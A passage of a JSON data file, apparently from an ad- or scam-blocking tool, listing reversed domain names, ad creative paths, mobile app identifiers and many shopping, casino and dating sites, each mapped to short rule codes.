cHYIoj5RfG":"1#515:27499","crid=H5DuxJdxSteRDAc3CLhdRA":"1#515:27499","crid=CQ3vN80MSm6so3l1pUhATQ":"1#515:27499","crid=nXKhxh9WT6qq4RFjFo8vTA":"1#515:27499","crid=QZbj3WejQeuLflcZEQUnJA":"1#515:27499","crid=Rvu4YJQaQQG7wXs1ziuzqA":"1#515:27499","crid=atlueESERbiEaCnJifzVoQ":"1#515:27499","crid=RhPKEZRxRpOVExkh5PzBqg":"1#515:27499","crid=Uh1mrEe1T9":"1#515:27499","crid=QAz9mWf4ShO":"1#515:27499","crid=8XDn":"1#515:27499","crid=jR7l958DTCGGUfvoYLm8Qg":"1#515:27499","crid=ijfLNK9LSo20SYCRe1fK9w":"1#515:27499","crid=lP1w166ZSBuGrHei9DnwOA":"1#515:27499","crid=EuejpEoLSjuqTgubfiGNoA":"1#515:27499","crid=58rPUVVaSKyObq2Vy0xFYA":"1#515:27499","crid=lJFnrofwScSHhPjMugascA":"1#515:27499","crid=yYbLp1XdRMSToE7vNUahHg":"1#515:27499","crid=NDt":"1#515:27499","crid=L6gRGwN9SS":"1#515:27499","crid=g9btNP9UTNORlfY":"1#515:27499","crid=EfU0D7EyQVuy4CffMNrMpg":"1#515:27499","crid=dysjakzJS0GufSd_bGGB3Q":"1#515:27499","crid=J3Y6NbO6ShiU_Ecpf42HrA":"1#515:27499","crid=eNxJzLUQRmew9K0E6HFHvA":"1#515:27499","crid=A81_D4GYR3Oj00tWVtEmNg":"1#515:27499","crid=mbyZ8LDtQI6VgZsah5XO2Q":"1#515:27499","crid=EcIW2ydOT0WteuMGJ3QXQQ":"1#515:27499","crid=vw":"1#515:27499","crid=oGLcIJSEQbqMHcJUqYMntg":"1#515:27499","crid=eagtPkPRT8ywHaWZhLNyQw":"1#515:27499","crid=N_Kk6LGvQYmT0Jg_EFq6Vg":"1#515:27499","crid=aQOZjJtgQDWF":"1#515:27499"},"ten.om-a.1x1":{"c3=3636%3A6025220":"1#31:13764","c3=3632%3Ar-FG0H4TSqeeVvyN1djxOQ":"1#31:13764","c3=3632%3AWD9tHwufRSWFpuEZZqSq6Q":"1#31:13764","c3=3632%3Ag9btNP9UTNORlfY-bleEbA":"1#515:27499","c3=3632%3AaQOZjJtgQDWF-L0ScOTszg":"1#515:27499","c3=3636%3A5667410":"1#515:27499","c3=2179%3A582852840573936774":"1#515:27499"},"gro.rvrsda.da":{"/v3sxe3z/1fh1ako/u4vo6rs7_300x250.jpg":"1#515:27499","/plc9q3c/19fs7i7/aissldlo_300x250.png":"1#515:27499","/v3sxe3z/1fh1ako/9m43kznf_300x250.jpg":"1#515:27499","/bjjogxp/i5cfkny/qagnan3v_320x50.jpg":"1#515:27499","/v3sxe3z/1fh1ako/1ibwn9ch_320x50.jpg":"1#515:27499","/vyyt3wc/nk6yw3m/o5pha92r_336x280.jpg":"1#515:27499","/vyyt3wc/nk6yw3m/azrgw7w3_300x250.jpg":"1#515:27499","/vyyt3wc/nk6yw3m/im76vmxo_320x50.jpg":"1#515:27499","/v3sxe3z/1fh1ako/mrmv5ldk_300x250.jpg":"1#515:27499","/vyyt3wc/nk6yw3m/vd3kdyzj_300x250.jpg":"1#515:27499","/plc9q3c/19fs7i7/iq790noi_320x50.png":"1#515:27499","/sbwghj0/qlzzgn8/5washt82_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/1i8zy2sj_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/yicp82i6_320x50.jpg":"1#515:27499","/bjjogxp/i5cfkny/lr4rbnpt_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/7sto9yl8_320x50.jpg":"1#515:27499","/v3sxe3z/1fh1ako/d3z8iwdf_320x50.jpg":"1#515:27499","/v3sxe3z/1fh1ako/gk9bxf6j_320x50.jpg":"1#515:27499","/9hzhoyu/c1tx735/56sdjhws_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/zd2ji0sf_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/orowc71b_300x250.jpg":"1#515:27499","/plc9q3c/19fs7i7/7fpmcg9w_320x100.png":"1#515:27499","/vyyt3wc/nk6yw3m/lg94mi07_320x50.jpg":"1#515:27499","/bjjogxp/i5cfkny/unk8c7vb_336x280.jpg":"1#515:27499","/v3sxe3z/1fh1ako/1s9c3ydn_320x50.jpg":"1#515:27499","/bjjogxp/i5cfkny/m3i84r36_300x250.jpg":"1#515:27499","/v3sxe3z/1fh1ako/cjmp92na_300x250.jpg":"1#515:27499","/bjjogxp/i5cfkny/q21py5dl_300x250.jpg":"1#515:27499","/plc9q3c/19fs7i7/no5j40z7_336x280.png":"1#515:27499"},"moc.ndcevitaerc.scitats":{"/1621ac05097f32fcdec40e7b502c9132/f595d1ca86e04e6b3941f5ad8e7fc260pack3b9e623194106af83ae64adcfa04f4c8/main/images/logo_vertical.jpg":"1#515:27499","/HJXvT243U1shnPj2H8uDeSGA5zwORlZy/main/images/logo.webp":"1#515:27499","/BkVSCXVWC35SepEfTQLb/kakaku18_300_250.webp":"1#515:27499","/rJw995aQdi6TuWPiscVY/336x280.png":"1#515:27499","/b6c324d8a06fbfb9c9c266c5c05af3e5/d6ff45807e85425572a831ca2ed7d931packa90583217ecfcba26efc2466caddc590/main/images/logo.png":"1#515:27499","/7vqrNapamqe5phcrw6Go8dPEIJPdtb75/main/images/logo.webp":"1#515:27499","/b6c324d8a06fbfb9c9c266c5c05af3e5/bc5c853942cd6814b0156d67e724de82pack4a55afe813650b35c28a683685233f90/main/images/logo.png":"1#515:27499","/0f4735b5c7a1443421ecd4fcb660b914/bc5c853942cd6814b0156d67e724de82packe0c4490fbbbf1ce97122dfd47a98eaed/main/images/logo_vertical.png":"1#515:27499"},"pj.en.c2d.suez.ndc":{"/images/356/c6393328-5773-4949-bdca-d5ddfb49d60b.jpg":"1#515:27499","/images/356/2746b788-f605-4ae8-bb97-e2fae572ee0d.jpg":"1#515:27499","/images/356/487a4130-e371-427e-88ee-2f0f488fd8ec.jpg":"1#515:27499"},"moc.enozqehc.sbo":{"195337373*index":"1#515:27499","200822037*rubicon":"1#515:27499","199436679*googleadx":"1#515:27499","199436680*googleadx":"1#515:27499"},"moc.elgoog.0stm":{"/vt/data=GJJFkeLIuCEADeIkF_B0-HimAWyS2ynnabmDvtcxSu6y3jaLGEz_i6JNTBWDEokwJYwC9J_7gMjqjzzNIcUVmBCd5lpw":"1#515:27499","/vt/data=t4I2Dxr1C7SQtrLd17ymiTJhXd0uRDdo9WuJlO32irgFikrUfN8L6aHt8TReSBQlTpQ6bTZjC79ZAxU5vuB8opqCqZrT":"1#515:27499"},"moc.llorda.d":{"adroll_insertion_id=e987246b1dfa1ca7d887232b051d4fd3":"1#515:27499","adroll_insertion_id=ddf98673ac2651f8bf95bac1942d51cb":"1#515:27499","adroll_insertion_id=464a83b3e4091569483e475495be21c8":"1#515:27499","adroll_insertion_id=b34c751e0d8605544908c81e08acd9ed":"1#515:27499","adroll_insertion_id=69642cf70c40db61788a33463be6cead":"1#515:27499"},"ten.wolfrennab.c":{"/accounts/superbetro/5b02d1be890ac0545831922f/published/9068267/10770173/preload.jpg":"1#515:27499"},"moc.fpada.sdc":{"/f/7/f72f5a30e2aca76833e2435daa490fb61dc4daa77a12629fc9954341245f5313.webp":"1#515:27499"},"moc.enigne-ndcralop":{"pevid=0fba28a1c54c4e13b9c2a70e24b47ceb":"1#515:27499","pevid=5fd81f90dd534b8a80912bc5ebfe994e":"1#515:27499"},"ten.mrofda.2s":{"73511774":"1#515:27499","73820447":"1#515:27499","/Banners/Elements/Files/2228579/19109449/bvpath_257/images/300x250_atlas_1.png":"1#515:27499"},"es.sihtnees.oediv":{"tid=12hmaprzj234jy37xz31bjtd91r42hmaprzj53j8z78eh615vlngmj735rgniab81ij3rod4925vf0rajaqvfvf5jnbmg83eswucn2qhkn2qd18fkcpfbe2ddjijgufqpoe2o46g16b3ij2uh27gmngrr36uz":"1#515:27499"},"moc.gniklathsalf.ndc":{"/214408/5554637/CC445_BR_CSwindell_BackChill_ACQ_DisplayBanner_prog_DirectIO_320x50.gif":"1#515:27499"},"ten.egdeeruza":{"/":"0#1:s"},"moc.gnivreskb.j":{"/":"1#1:m"},"ten.eralgda":{"/":"0#1:s"},"moc.063retsamdib":{"/":"1#1:m"},"moc.ipasdaoffob.tsaesu-btr":{"/":"1#1:m"},"moc.sda-ccb":{"/":"1#1:m"},"moc.etibda.tsaesu-btr":{"/":"1#1:m"},"moc.stopsnoitom.tsaesu-btr":{"/":"1#1:m"},"moc.sdamiaz.tsaesu-btr":{"/":"1#1:m"},"moc.egnahcxetrazomda.tsaesu-btr":{"/":"1#1:m"},"moc.btrneponaidiremda.tsaesu-btr":{"/":"1#1:m"},"moc.otsezdabtr.tsaesu-btr":{"/":"1#1:m"},"moc.yrotcafxda.tsaesu-btr":{"/":"1#1:m"},"moc.btrosdaeuh.tsaesu-btr":{"/":"1#1:m"},"moc.sdaynnacda.tsaesu-btr":{"/":"1#1:m"},"moc.btrtukoda.tsaesu-btr":{"/":"1#1:m"},"moc.deepsda.www":{"/":"0#1:s"},"moc.oetirc":{"?creative=10882828&":"1#1:m","?creative=10723036&":"1#1:m","?creative=10882781&":"1#1:m","?creative=10702488&":"1#1:m","?creative=11345444&":"1#1:m","?creative=9300708&":"1#1:m","?creative=11109752&":"1#1:m","?creative=8615065&":"1#1:m"},"enilno.063reddib":{"/":"1#1:m"},"zyx.reddibretsam":{"/":"1#1:m"},"kcilc.063btr":{"/":"1#1:m"},"moc.woyta.et":{"/":"1#1:m"},"moc.myekl.qs":{"/":"1#1:m"},"moc.sxnda.10ndcrc":{"/creative/p/17250/2025/4/8/66776":"0#1:s","/creative/p/17250/2025/":"0#1:s"},"moc.gmitnaw.c":{"/":"1#1:m"},"oi.scirtemgnorts":{"/":"1#1:m"},"ten.egdeeruza.imcr":{"/":"1#1:m"},"ten.tnorfduolc":{".js?":"0#1:s"},"moc.sdaswama.gt":{"/":"1#1:m"},"ten.egdeeruza.fzr":{"/":"1#1:m"},"ten.egdeeruza.ukd":{"/":"1#1:m"},"ten.egdeeruza.ieb":{"/":"1#1:m"},"ten.dferuza":{"/":"0#1:s"},"moc.elpmis-sxnda.90ndcrc":{"/creative20/p/15410/2024/1/11/53590396/44e36e45-48d1-48c2-b7ef-86cf380f0abb_768_432_1700k.mp4":"0#1:s"},"moc.sdaswama.1ft":{"/":"1#1:m"},"moc.suitnunda.ndc":{"adn.js":"1#1:m"},"moc.suitnunda.stessa":{"/cfaibj/":"0#1:s"},"ten.llawerifda":{"/":"0#1:s"},"ten.dferuza.10z.ag3cxgwdtedcyfgh-dic":{"/":"1#1:m"},"moc.dibkrt.ndc":{"9a47d15b-d33a-4418-a9d7-78016b92b7cc":"1#1:m","/":"0#1:s"},"ten.dferuza.10z.bajfhgbfkgpc2bcb-vam":{"/":"1#1:m"},"moc.742vrsda.ndc":{"/":"1#1:m"},"ten.dferuza.10z.4h5fxdea0hqd4dkb-tto":{"/":"1#1:m"},"moc.evrestrevda.ndc":{"servlet/assets/90-1/XBoCmdDr3ZlE.js":"1#1:m","servlet/assets/98-1/GV9RQ5Bw.js":"1#1:m","/":"1#1:m"},"ten.dferuza.10z.hfzfceebugxbvdca-fdz":{"/":"1#1:m"},"ten.dferuza.10z.ma6hgdfd6hvf7eab-uzi":{"/":"1#1:m"},"moc.evrestrevda":{"zid=163*&tagid=TdM91pjEwcJJDeM*&resolution=300x250":"0#1:s"},"moc.sdaswama.1dcft":{"/":"1#1:m"},"ten.dferuza.10z.karghdzfwa9d4ehd-ezj":{"/":"1#1:m"},"moc.sdaswama.1imiaft":{"/":"1#1:m"},"ten.eralgda.enigne.gnisitrevda1":{"/":"1#1:m"},"moc.3slabolg.tk":{"/":"1#1:m"},"ten.dferuza.10z.zexc9dzhkfgb2btg-haf":{"/":"1#1:m"},"efil.tsafpmuj":{"/":"1#1:m"},"kcilc.ogxdr":{"/":"1#1:m"},"ten.dferuza.10z.8g0awh0b0d3hzcwh-ihaf":{"/":"1#1:m"},"moc.evrestrevda.srezilibom":{"libcode3.js":"1#1:m"},"moc.sdaswama.5imiaft":{"/":"1#1:m"},"moc.sdaswama.4imiaft":{"/":"1#1:m"},"moc.sdaswama.6imiaft":{"/":"1#1:m"},"moc.elgoog.yalp":{"com.yournet.asobo.browser4":"1#31:m","co.kyash":"1#31:m","com.hykecomic.hyke":"1#31:m","com.livibank.hk":"1#31:m","com.NimCat.CubeSortPuzzle":"1#31:m","net.ap.connect.android":"1#31:m","cn.com.vau":"1#31:m","com.y2sgames.girlwarsjp":"1#31:m","com.jennywasy.fireluckyfruits":"1#31:m","jp.eure.android.pairs":"1#31:m","com.proximabeta.nikke":"1#31:m","com.yoozoo.jgame.jp":"1#31:m","com.everydaymatch":"1#31:m","jp.couplink":"1#31:m","com.ink.loveplaza":"1#31:m","jp.oneidea.chacolle":"1#31:m","com.kyunz.tadakyun":"1#31:m","jp.wkapp":"1#31:m","jp.toranotec.toranoko.android":"1#31:m","com.einnovation.temu":"1#31:m","com.pairla_live":"1#31:m","com.kddi.kdla.jp":"1#31:m","com.kddi.android.newspass":"1#31:m","jp.co.yahoo.android.ebookjapan":"1#31:m","jp.co.maruhan.android":"1#31:m","jp.prosgate.app194":"1#31:m","jp.yurakugroup":"1#31:m","com.zzkko":"1#31:m","com.jp.beauty":"1#31:m","jp.wowma.app":"1#31:m","jp.co.i_bec.suteki_happy":"1#31:m","jp.co.p_world.pmap":"1#31:m","jp.co.matahari.app":"1#31:m","net.iptalk.androidapp.iiptalk":"1#31:m","jp.co.playmotion.crossme":"1#31:m","com.tipstar":"1#31:m","jp.wifishare.townwifi":"1#31:m","jp.glee.girl":"1#31:m","jp.auone.wallet":"1#31:m","jp.co.yahoo.android.yauction":"1#31:m","jp.co.yahoo.android.yshopping":"1#31:m","jp.co.yahoo.android.ybrowser":"1#31:m","jp.ne.paypay.android.app":"1#31:m","is.with":"1#31:m","com.tinder":"1#31:m","jp.co.thirtysevend.dive":"1#31:m","com.match.android.matchmobile":"1#31:m","info.tnapp.talknavi":"1#31:m","jp.eveeve.app":"1#31:m","jp.co.yahoo.android.partnerofficial":"1#31:m","jp.eure.android.engage":"1#31:m","jp.co.matchingagent.cocotsure":"1#31:m","com.dmm.ptown":"1#31:m","com.nifty.myhome.rent":"1#31:m","jp.co.yahoo.android.paypayfleamarket":"1#31:m","jp.co.yahoo.android.ycalendar":"1#31:m","jp.co.yahoo.android.weather":"1#31:m","jp.co.yahoo.android.apps.navi":"1#31:m","jp.co.yahoo.android.apps.map":"1#31:m","jp.co.yahoo.android.apps.transit":"1#31:m","jp.co.yahoo.android.ymail":"1#31:m","jp.co.yahoo.android.finance":"1#31:m","jp.co.yahoo.android.realestate":"1#31:m","jp.co.yahoo.android.news":"1#31:m","jp.co.yahoo.android.yjtop":"1#31:m","jp.co.yahoo.android.ychiebukuro":"1#31:m","jp.co.yahoo.android.weather.type1":"1#31:m","jp.co.rakuten.slide":"1#31:m","com.happyjukunen.app.happyju":"1#31:m","jp.paters.android":"1#31:m","tokyo.recipe000.app.seikan2":"1#31:m","mobi.coming":"1#31:m","com.tadacchi.app":"1#31:m","net.connecting_plus":"1#31:m","jp.yyc.app.official2":"1#31:m","com.bachelordate.bachelordate":"1#31:m","net.chokkan.hojun":"1#31:m","link.middle_club.zenryaku":"1#31:m","jp.co.ccc.Tsite":"1#31:m","com.kddi.android.smartpass":"1#31:m","jp.co.kitadenshi.juggleronline":"1#31:m","jp.co.rakuten.pay":"1#31:m","com.novanews.android.localnews.jp":"1#31:m","com.chat.hidamari.cafe":"1#31:m","xyz.loveai.encount":"1#31:m","com.uredoki.time":"1#31:m","jp.ne.wi2.auwifiaccess":"1#31:m","jp.co.aeonst.app.myaeon":"1#31:m","fly.viewpdf.com":"1#31:m","swift.readpdf.com":"1#31:m","jp.aocca.app":"1#31:m","com.pdfviewer.scanner":"1#31:m","gift.tadaapo.tadadeai":"1#31:m","com.jkfrnds":"1#31:m","com.matchingtimes27198":"1#31:m","com.bloodapppro904b.com":"1#31:m","com.au.app5g":"1#31:m","com.kyunz.tadakyun2":"1#31:m"},"moc.elppa.sppa":{"id1534669245":"1#31:m","id289560144":"1#31:m","id1568415097":"1#31:m","id1519590205":"1#31:m","id1327268470":"1#31:m","id1263789484":"1#31:m","id1599684924":"1#31:m","id1601784746":"1#31:m","id416048305":"1#31:m","id1478371252":"1#31:m","id582566462":"1#31:m","id1600884222":"1#31:m","id1585915174":"1#31:m","id1059633307":"1#31:m","id1263420211":"1#31:m","id1641486558":"1#31:m","id6451135572":"1#31:m","id1544022155":"1#31:m","id1554037102":"1#31:m","id1106788059":"1#31:m","id1351704611":"1#31:m","id1242738326":"1#31:m","id618052941":"1#31:m","id1514085101":"1#31:m","id937988599":"1#31:m","id1391483863":"1#31:m","id1502054153":"1#31:m","id560051936":"1#31:m","id1455311741":"1#31:m","id1119874095":"1#31:m","id976001441":"1#31:m","id446016180":"1#31:m","id356968629":"1#31:m","id1487298758":"1#31:m","id1020109860":"1#31:m","id521055533":"1#31:m","id1521454264":"1#31:m","id988737164":"1#31:m","id1211123727":"1#31:m","id1435783608":"1#31:m","id1080235090":"1#31:m","id547702041":"1#31:m","id1517563405":"1#31:m","id305939712":"1#31:m","id554064861":"1#31:m","id1144117878":"1#31:m","id912727906":"1#31:m","id583376064":"1#31:m","id852801905":"1#31:m","id717072560":"1#31:m","id663133902":"1#31:m","id1478237405":"1#31:m","id996870154":"1#31:m","id521974902":"1#31:m","id890808217":"1#31:m","id1065390183":"1#31:m","id289567151":"1#31:m","id669931877":"1#31:m","id291676451":"1#31:m","id407906756":"1#31:m","id843247815":"1#31:m","id750823886":"1#31:m","id1094170339":"1#31:m","id1219309685":"1#31:m","id1226392156":"1#31:m","id6443501378":"1#31:m","id1083839479":"1#31:m","id1036066384":"1#31:m","id468976361":"1#31:m","id1115022789":"1#31:m","id1637753593":"1#31:m","id1139755229":"1#31:m","id6449415798":"1#31:m","id1500848920":"1#31:m","id1565489157":"1#31:m","id1628617204":"1#31:m","id6739480825":"1#31:m","id411888007":"1#31:m","id1095581857":"1#31:m"},"pj.ifim":"1#11:m","pj.oc.mmd":"1#11:m","moc.docvt":"1#11:m","pj.esiryka":"1#11:m","moc.ezirprenniwwoy":"1#11:m","ten.ieuruei":"1#11:m","moc.bupukagakieiek":"1#11:m","ten.uyuyr":"1#11:m","pj.oobmag":"1#11:m","moc.ydalasay":"1#11:m","ten.pl-nahuram":"1#11:m","moc.trameekia":"1#11:m","moc.yoriamoy":"1#11:m","pohs.emitile":"1#11:m","gro.wenlanigiro":"1#11:m","moc.aserehtym":"1#11:m","pj.yrotcafotaleg":"1#11:m","moc.sulpneukar":"1#11:m","moc.aidemnirekak":"1#11:m","pj.0202kttm":"1#11:m","moc.sgertan":"1#11:m","moc.ojoyalp":"1#11:m","moc.onisacoyoy":"1#11:m","moc.ngiapmactaclooc":"1#11:m","moc.abmazaw":"1#11:m","moc.pj88teb":"1#11:m","oi.nipsriaf":"1#11:m","moc.tebduolc":"1#11:m","moc.niwt":"1#11:m","pj.xehonisac":"1#11:m","pj.senilnoonisac":"1#11:m","moc.tibx1":"1#11:m","moc.x-onisac":"1#11:m","moc.omayalp":"1#11:m","moc.onisacyllibgnik":"1#11:m","moc.zleehw":"1#11:m","moc.onixac":"1#11:m","onisac.eripme":"1#11:m","zib.oytoyt":"1#11:m","moc.nioctibesiw":"1#11:m","moc.ogigneek.pj":"1#11:m","pj.rozar.noitats-d":"1#11:m","moc.ooyel88":"1#11:m","pj.oc.azalp-s":"1#11:m","moc.ukagirnihs-ianaru":"1#11:m","moc.ytrebil-orococ":"1#11:m","moc.ecnadiug-fo-yawrood":"1#11:m","pj.enutrofof.i":"1#11:m","rk.oc.onisacesidarap":"1#11:m","moc.teb881.m":"1#11:m","moc.ranimesiagiak":"1#11:m","moc.naftemnylkoorb":"1#11:m","moc.hchwdnas":"1#11:m","moc.ytawi":"1#11:m","moc.arabred":"1#11:m","moc.elytsanikus":"1#11:m","moc.cinomraj":"1#11:m","moc.aanliap":"1#11:m","zib.lodnar":"1#11:m","moc.diasrk":"1#11:m","pj.ana-idni":"1#11:m","pj.nootpot":"1#11:m","moc.iqauhgnij29":"1#11:m","moc.onihsoyakan-noillim":"1#11:m","moc.yubioro":"1#11:m","moc.enilno-nusavon":"1#11:m","ten.pparolehcab":"1#11:m","pj.knil-anan":"1#11:m","moc.laiceps-dnalrednow":"1#11:m","krow.niks-azzelleb":"1#11:m","pj.swen-ssenisub":"1#11:m","moc.ytuaeb-tsetalnapaj":"1#11:m","moc.htolceinna":"1#11:m","moc.ustesukot-rallusad":"1#11:m","pj.8ohnet":"1#11:m","moc.30eertrednu":"1#11:m","pj.oc.nukuramijuf":"1#11:m","moc.pg-suiris":"1#11:m","ofni.ilehuram":"1#11:m","pj.oc.321atubon":"1#11:m","moc.notej":"1#11:m","moc.ivan-llah":"1#11:m","nuf.777p":"1#11:m","gro.ohojofni":"1#11:m","pj.oc.puorg-nigriv":"1#11:m","moc.nzxeyc":"1#11:m","moc.zcbalj":"1#11:m","moc.llameeum":"1#11:m","moc.scihco.m":"1#11:m","moc.auuelid":"1#11:m","moc.yadybyadyppah":"1#11:m","pj.88jp":"1#11:m","pj.yllaser":"1#11:m","moc.mb0301":"1#11:m","moc.tenatled-d":"1#11:m","liame.rood-ih":"1#11:m","pj.nnesiem":"1#11:m","moc.eniluew":"1#11:m","moc.gnisolaias":"1#11:m","pj.ecuulur":"1#11:m","pj.ecalap-uu":"1#11:m","zib.necsa":"1#11:m","piv.spohsecas":"1#11:m","pj.2ecnegilletni":"1#11:m","moc.llamtenyks":"1#11:m","moc.daolnwod4bc":"1#11:m","moc.dnah-labolg":"1#11:m","ten.retnec-sos":"1#11:m","moc.enotsucib":"1#11:m","moc.aimiev":"1#11:m","vt.sdaet.ogiw":"1#11:m","moc.llamsitteb":"1#11:m","moc.oolleeu":"1#11:m","moc.ijaknom":"1#11:m","pj.cma-nwotdim":"1#11:m","moc.tsebimik":"1#11:m","pohs.ybabeb":"1#11:m","moc.tsi-eno":"1#11:m","moc.18hsilgneelpmis":"1#11:m","moc.ipollafabutlabrehtabo":"1#11:m","moc.oykot-recneulfni":"1#11:m","moc.ororyub":"1#11:m","moc.uriobnuruf":"1#11:m","ten.prg-edrocnoc":"1#11:m","moc.ayomar":"1#11:m","moc.thgin-boj":"1#11:m","moc.eenaliv":"1#11:m","moc.surom.pj":"1#11:m","pj.ococlaer":"1#11:m","pj.ivanz":"1#11:m","enilno.ivan-ukakihehtse":"1#11:m","moc.sihtwonkotdoog":"1#11:m","moc.kculniog":"1#11:m","pj.ed-ococ":"1#11:m","moc.no-ab.pj":"1#11:m","moc.tsetqiww.pj":"1#11:m","moc.usiknin":"1#11:m","moc.ggabnuf":"1#11:m","moc.tklpam":"1#11:m","moc.aysqnb":"1#11:m","moc.elomsnot":"1#11:m","moc.tnias-reven":"1#11:m","moc.ekinoci":"1#11:m","moc.evoltievig":"1#11:m","moc.ylfreirb":"1#11:m","moc.41774-snoitacav-roines":"1#11:m","moc.erom-acac":"1#11:m","ofni.tseb-ukakih-abiek":"1#11:m","moc.hsaoiw":"1#11:m","moc.emmpdoi":"1#11:m","moc.yadknf":"1#11:m","moc.muedonk":"1#11:m","moc.yub-moor":"1#11:m","moc.seuimuim":"1#11:m","moc.enmotsuc":"1#11:m","moc.adeneiz":"1#11:m","moc.okoiie":"1#11:m","moc.fgetjh":"1#11:m","moc.lokdeuq":"1#11:m","moc.mfh":"1#11:m","moc.elbanet":"1#11:m","moc.enildaeh-abiek.ebircsbus":"1#11:m","efil.pj-stnalpmilatned":"1#11:m","ten.esirpretne-ukirukoh":"1#11:m","moc.enilno-aoe":"1#11:m","moc.yadyreve-777":"1#11:m","moc.ooyubiy":"1#11:m","moc.knreou":"1#11:m","moc.rritroig":"1#11:m","moc.llamog-a":"1#11:m","moc.elasippah-pj":"1#11:m","moc.bapnjuis":"1#11:m","moc.wovoiv":"1#11:m","moc.yubtahme":"1#11:m","moc.tshtroi":"1#11:m","moc.pohs-omiy":"1#11:m","moc.ytkosa":"1#11:m","moc.pohsinuodgnoh":"1#11:m","moc.enilno-pohs33":"1#11:m","moc.saopieo":"1#11:m","moc.eassod":"1#11:m","moc.oillkrem":"1#11:m","moc.enimagurust-ozzalap":"1#11:m","moc.ebirttibah":"1#11:m","pj.etaf-enutrofne":"1#11:m","moc.sefilyad":"1#11:m","moc.elasaz":"1#11:m","moc.ymedakaebutuoy":"1#11:m","moc.erapmho":"1#11:m","moc.yelkaj":"1#11:m","moc.eenreol":"1#11:m","moc.eeudiso":"1#11:m","moc.llamieeno":"1#11:m","moc.npj-enilnopohs":"1#11:m","moc.oireaoz":"1#11:m","moc.easidid":"1#11:m","moc.omasoi":"1#11:m","moc.yrresioz":"1#11:m","moc.llamgnippohs-pj":"1#11:m","moc.yubgnievil":"1#11:m","moc.yalsvv.m":"1#11:m","moc.ikuzus-iasuykumias":"1#11:m","ten.bew-uramonih":"1#11:m","gro.bafdvd":"1#11:m","moc.sirap-enelop.pj":"1#11:m","moc.erots-ihcamok":"1#11:m","pj.tlemer.pl":"1#11:m","moc.ilpusawinan.erots":"1#11:m","moc.llam-pohsduolc":"1#11:m","moc.pohserayuk":"1#11:m","moc.laisiviv":"1#11:m","moc.akahsyub":"1#11:m","pj.ro.joit":"1#11:m","pj.777sucric":"1#11:m","pj.oihsotihsin":"1#11:m","moc.syawyzoc":"1#11:m","pj.oc.tenrsa.ufikonannim":"1#11:m","moc.uresottom":"1#11:m","pj.nufarim":"1#11:m","ten.sllehsbew":"1#11:m","moc.uoyrofotnip":"1#11:m","moc.wen-efil11":"1#11:m","ten.yetaf":"1#11:m","moc.nopahcag.iasih":"1#11:m","moc.etisgib-ezled":"1#11:m","moc.eisomik":"1#11:m","moc.llamikiig":"1#11:m","moc.eesaoh":"1#11:m","pj.hsurv":"1#11:m","pj.0ud":"1#11:m","moc.piv-llamotto":"1#11:m","moc.niaceeg":"1#11:m","moc.seiteicosnaol":"1#11:m","moc.akaso-aroetem":"1#11:m","moc.tsafohs":"1#11:m","moc.zeeuk":"1#11:m","pj.nakiak-uhsnihs":"1#11:m","pj.sisongaid-niarb":"1#11:m","moc.llamaoiir":"1#11:m","moc.ooiiag":"1#11:m","ten.akihs-ibnihs":"1#11:m","ten.noinuer-kconkelub6":"1#11:m","moc.ocajokcaw":"1#11:m","moc.goqhhc":"1#11:m","moc.tegsdoogwen":"1#11:m","moc.znkgle":"1#11:m","moc.yubtuocsid":"1#11:m","pj.enutrof-ihcim":"1#11:m","moc.ivanenivid":"1#11:m","moc.hturtnob":"1#11:m","pj.uluf.l.pl":"1#11:m","moc.attomian":"1#11:m","vt.syotyalp.pjdm":"1#11:m","moc.ruoerod":"1#11:m","moc.eebyliad":"1#11:m","moc.ziuqkrahs":"1#11:m","vt.vtyot":"1#11:m","moc.oatrag":"1#11:m","moc.flesewo":"1#11:m","moc.enilaqaq":"1#11:m","moc.oabioib":"1#11:m","moc.hteet-ym-ho":"1#11:m","moc.ietnat-odakihcam":"1#11:m","moc.tngyzv":"1#11:m","moc.xpdeui":"1#11:m","moc.ljahh":"1#11:m","moc.abiad-ulag":"1#11:m","moc.llamiiooc":"1#11:m","pj.pl-gniw":"1#11:m","kcilc.yppah-inim":"1#11:m","moc.yraiddab":"1#11:m","ten.adiisretteg":"1#11:m","pj.langisim":"1#11:m","moc.lluhgnaij":"1#11:m","moc.gcocof":"1#11:m","moc.ululcal":"1#11:m","moc.eno-retsa.pl":"1#11:m","moc.umet.www":"1#11:m","moc.icicoppj":"1#11:m","moc.pjeemeek":"1#11:m","zyx.boj-retsam11":"1#11:m","gro.revomerda":"1#11:m","moc.pj-pivpohs":"1#11:m","moc.ivan-epo":"1#11:m","moc.rorrim742":"1#11:m","moc.ohsumijustiruohirakih":"1#11:m","moc.pj-yubenilno":"1#11:m","moc.saggt-pj":"1#11:m","moc.gnooeb":"1#11:m","moc.oowssab":"1#11:m","moc.yrdomxis":"1#11:m","moc.nreneuo":"1#11:m","moc.yrrebrao":"1#11:m","moc.pj-llampivpj":"1#11:m","moc.peeuop":"1#11:m","moc.llam-ylima":"1#11:m","moc.asillos":"1#11:m","moc.pohslemoy":"1#11:m","moc.oettulas":"1#11:m","moc.raeres":"1#11:m","moc.eskralc":"1#11:m","pj.scitemsocnosnahc":"1#11:m","moc.mk-brx":"1#11:m","moc.ynnekok":"1#11:m","moc.seye-suoegrog":"1#11:m","pj.hs-xej.www":"1#11:m","moc.efilsenof":"1#11:m","moc.pj-iviv":"1#11:m","moc.omurur":"1#11:m","moc.oototnon":"1#11:m","moc.rufyia":"1#11:m","moc.iiseced":"1#11:m","moc.pohs-gnilgnin":"1#11:m","moc.pjemas":"1#11:m","pot.pj-gnippohsympj":"1#11:m","moc.acuuak":"1#11:m","pj.elcituclufituaeb":"1#11:m","moc.nukihsohc-yeh":"1#11:m","moc.slrigeceipowt.www":"1#11:m","pj.apnokik":"1#11:m","moc.pj-pohs-pj":"1#11:m","moc.kcvmat":"1#11:m","moc.ysefnoc":"1#11:m","moc.efaselak":"1#11:m","moc.aacoiap":"1#11:m","moc.daoiacic":"1#11:m","ten.iparehtym":"1#11:m","ten.kk-ytuaeb":"1#11:m","moc.pj-noihsaf77":"1#11:m","moc.ooh-hgih":"1#11:m","moc.rregnum":"1#11:m","pj.oc.dlrow-p.www":"1#11:m","moc.iasilies":"1#11:m","moc.yb-obob":"1#11:m","moc.mmoagag":"1#11:m","moc.wen-efil11.pj":"1#11:m","moc.rotcaf-and":"1#11:m","pj.